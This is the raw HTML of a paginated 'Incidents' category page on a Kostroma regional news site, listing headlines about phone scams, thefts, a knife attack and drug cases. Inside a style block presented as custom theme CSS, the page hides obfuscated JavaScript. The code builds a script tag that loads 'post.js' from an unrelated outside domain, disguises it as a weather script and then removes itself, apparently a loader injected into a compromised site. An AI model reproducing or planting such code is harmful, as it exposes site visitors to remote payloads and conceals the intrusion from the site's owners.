    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/proisshestviya",
                    "name": "Происшествия"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Страница 2"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive paged category category-proisshestviya category-3671 paged-2 category-paged-2 wp-theme-Newsmag global-block-template-1 td_category_template_disable td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-22.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>


        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/studenty-i-pensionery-stali-zhertvami-telefonnyx-aferistov-v-kostromskoj-oblasti.html"  rel="bookmark" class="td-image-wrap " title="Студенты и пенсионеры стали жертвами телефонных аферистов в Костромской области" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/studenty-i-pensionery-stali-zhertvami-telefonnyx-aferistov-v-kostromskoj-oblasti.html"  rel="bookmark" title="Студенты и пенсионеры стали жертвами телефонных аферистов в Костромской области">Студенты и пенсионеры стали жертвами телефонных аферистов в Костромской области</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-14T22:36:42+03:00" >Апр 14, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/studenty-i-pensionery-stali-zhertvami-telefonnyx-aferistov-v-kostromskoj-oblasti.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromichi-teryayut-dengi-posle-ustanovki-virusa-pod-vidom-foto.html"  rel="bookmark" class="td-image-wrap " title="Костромичи теряют деньги после установки вируса под видом фото" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromichi-teryayut-dengi-posle-ustanovki-virusa-pod-vidom-foto.html"  rel="bookmark" title="Костромичи теряют деньги после установки вируса под видом фото">Костромичи теряют деньги после установки вируса под видом фото</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-14T22:34:17+03:00" >Апр 14, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/kostromichi-teryayut-dengi-posle-ustanovki-virusa-pod-vidom-foto.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/pyat-propavshix-bez-vesti-i-18-prestupnikov-itogi-operacii-rozysk.html"  rel="bookmark" class="td-image-wrap " title="Пять пропавших без вести и 18 преступников — итоги операции «Розыск»" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/pyat-propavshix-bez-vesti-i-18-prestupnikov-itogi-operacii-rozysk.html"  rel="bookmark" title="Пять пропавших без вести и 18 преступников — итоги операции «Розыск»">Пять пропавших без вести и 18 преступников — итоги операции «Розыск»</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-14T22:32:53+03:00" >Апр 14, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/pyat-propavshix-bez-vesti-i-18-prestupnikov-itogi-operacii-rozysk.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/policejskie-shari-nashli-poxishhennyj-ryukzak-s-telefonom-i-dengami.html"  rel="bookmark" class="td-image-wrap " title="Полицейские Шарьи нашли похищенный рюкзак с телефоном и деньгами" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/policejskie-shari-nashli-poxishhennyj-ryukzak-s-telefonom-i-dengami.html"  rel="bookmark" title="Полицейские Шарьи нашли похищенный рюкзак с телефоном и деньгами">Полицейские Шарьи нашли похищенный рюкзак с телефоном и деньгами</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-14T22:30:59+03:00" >Апр 14, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/policejskie-shari-nashli-poxishhennyj-ryukzak-s-telefonom-i-dengami.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/moshenniki-vymanili-u-kostromicha-430-tysyach.html"  rel="bookmark" class="td-image-wrap " title="Мошенники выманили у костромича 430 тысяч" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/moshenniki-vymanili-u-kostromicha-430-tysyach.html"  rel="bookmark" title="Мошенники выманили у костромича 430 тысяч">Мошенники выманили у костромича 430 тысяч</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T22:08:32+03:00" >Апр 11, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/moshenniki-vymanili-u-kostromicha-430-tysyach.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoj-oblasti-zaversheno-rassledovanie-napadeniya-s-nozhom-na-podrostkov.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области завершено расследование нападения с ножом на подростков" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoj-oblasti-zaversheno-rassledovanie-napadeniya-s-nozhom-na-podrostkov.html"  rel="bookmark" title="В Костромской области завершено расследование нападения с ножом на подростков">В Костромской области завершено расследование нападения с ножом на подростков</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T22:24:11+03:00" >Апр 10, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-kostromskoj-oblasti-zaversheno-rassledovanie-napadeniya-s-nozhom-na-podrostkov.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-volgorechenske-prokuratura-vmeshalas-v-narusheniya-uslovij-pitaniya-v-detsadax.html"  rel="bookmark" class="td-image-wrap " title="В Волгореченске прокуратура вмешалась в нарушения условий питания в детсадах" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-volgorechenske-prokuratura-vmeshalas-v-narusheniya-uslovij-pitaniya-v-detsadax.html"  rel="bookmark" title="В Волгореченске прокуратура вмешалась в нарушения условий питания в детсадах">В Волгореченске прокуратура вмешалась в нарушения условий питания в детсадах</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T22:44:31+03:00" >Мар 24, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-volgorechenske-prokuratura-vmeshalas-v-narusheniya-uslovij-pitaniya-v-detsadax.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/zhitelya-galicha-osudili-za-vyrashhivanie-i-xranenie-narkotikov.html"  rel="bookmark" class="td-image-wrap " title="Жителя Галича осудили за выращивание и хранение наркотиков" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/zhitelya-galicha-osudili-za-vyrashhivanie-i-xranenie-narkotikov.html"  rel="bookmark" title="Жителя Галича осудили за выращивание и хранение наркотиков">Жителя Галича осудили за выращивание и хранение наркотиков</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T22:42:52+03:00" >Мар 24, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/zhitelya-galicha-osudili-za-vyrashhivanie-i-xranenie-narkotikov.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/policejskie-presekli-deyatelnost-telegram-kanalov-s-zapreshhyonnym-kontentom.html"  rel="bookmark" class="td-image-wrap " title="Полицейские пресекли деятельность Telegram-каналов с запрещённым контентом" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

